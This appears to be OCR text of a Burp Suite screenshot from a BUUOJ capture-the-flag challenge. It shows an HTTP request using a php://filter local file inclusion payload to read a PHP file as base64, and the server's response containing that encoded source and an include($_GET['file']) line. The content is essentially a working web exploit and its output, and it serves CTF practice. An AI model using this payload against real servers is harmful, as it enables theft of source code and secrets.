 请求
Pretty 原始 \n Actions
1 GET /flflflflag.php?file=
php://filter/read=convert.base64-encode/resource=./dir.php HTTP/1.1
2 Host: 5e0508ab-7d6c-471a-906b-cdfbed6e8c50.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: Hash=576322dd496b99d07b5b0f7fa7934a25
9 Upgrade-Insecure-Requests: 1
10
11
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 06 Feb 2024 08:06:59 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 293
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.0.33
9 Cache-Control: no-cache
10
11 <html>
12 <head>
13 <script language="javascript" type="text/javascript">
14 window.location.href="404.html";
15 </script>
16 <title>
this_is_not_fl4g_and_出题人_wants_girlfriend
</title>
17 </head>
18 <>
19 <body>
20 PD9waHANCnZhcl9kdW1wKHNjYW5kaXIoJy90bXAnKSk7DQo/Pg==include($_GET["file"])
</body>
21 </html>
22